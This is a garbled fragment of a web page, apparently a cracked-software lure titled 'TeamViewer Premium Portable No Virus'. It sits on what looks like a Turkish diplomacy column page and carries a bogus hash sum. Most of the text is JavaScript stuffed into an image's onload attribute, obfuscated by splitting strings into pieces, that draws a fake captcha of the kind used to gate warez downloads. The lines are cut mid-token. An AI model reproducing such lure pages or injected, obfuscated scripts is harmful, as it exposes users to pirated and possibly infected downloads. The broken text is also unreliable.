
TEAMVIEWER PREMIUM PORTABLE NO VIRUS (X
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 6, 2026
🔐 Hash sum: d47c9902a42b223d6647f997fbcff78d | 📅 Last update: 20
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var...